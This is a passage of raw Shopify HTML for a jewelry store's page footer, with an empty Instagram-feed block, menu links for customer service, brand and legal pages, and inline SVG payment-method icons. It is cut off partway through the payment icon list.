<section id="shopify-section-sections--23910362251549__1759777009a779ad6c" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
<div id="shopify-block-ANzc3TFMvVFd3REppU__instafeed_app_block_QHiahH" class="shopify-block shopify-app-block">



  











<style>
      div[id*="instafeed_app_block"] {
        width: 100%;
      }
      div.shopify-section:has(> [id*="instafeed_app_block"]) {
      width: 100%;
      }
      body #insta-feed {
          

          
          margin-bottom: 0px!important;
          

          

          

          
          text-align: center;
      }
      

      
      
</style>











  <div id="insta-feed"></div>
  <script>
    if (typeof instafeedLocalTitle === 'undefined') var instafeedLocalTitle = "";
    
  </script>










</div>
</div>


</section><div id="shopify-section-sections--23910362251549__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23910362251549__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23910362251549__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--23910362251549__footer.color-custom {
    --color-background: 237, 186, 195;
    --gradient-background: #edbac3;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 252, 233, 236;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--23910362251549__footer color-custom gradient section-sections--23910362251549__footer-padding animate-section animate--hidden" data-animations='' data-type='le4hADo0Aj0n90k0zDvn/8ae4dytdV7wo1Oo5ytfBejyL6L8fWaOJsF0bKQ94o3zcfhpaYX/iP9uXK0sfV+D22xxTVFdAwO4PSdI70PNNW1RROcQnS3aNC/G8srBCVDD0pxSYwXUj234P+EOKn5j70m//EVSPXdIjLo5yfwhl+fG1TD3F9N7DqP3cuqDcmTut+/HGqromPAx6y7CaSxWbVsZXpbKUuWMxH9+JAP04BrQmBgjtaMcrqO0GnXoq98U0wbwvctGG3KY4GhtBS8FiK0Fky6KPWNUyYlqB6fW1TdiUdXOG3ITSKnngstKFvkQBqAqBhsCu7GBdOe+vRHMmbcHYZ8u2nd1C/aJaFztJwjrV+z9LuMumkJUASq6oU5yOPIOoFHuMdNUcXkaCRQNC0KSa8q6ZBa1kOhpF9DGZvXGMKKNvBOR3absOZl/i40R'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Customer Services</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track My Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns & Exchanges
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Jewelry Care
                            </a>
                          </li><li>
                            <a
                              href="https://shoptreasurejewels.com/account/login"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Account Login
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Brand</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li><li>
                            <a
                              href="https://affiliate.shoptreasurejewels.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Ambassadors
                            </a>
                          </li><li>
                            <a
                              href="/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Legal</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns & Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms, Privacy, Accessibility
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact us
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions / Accessibility
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
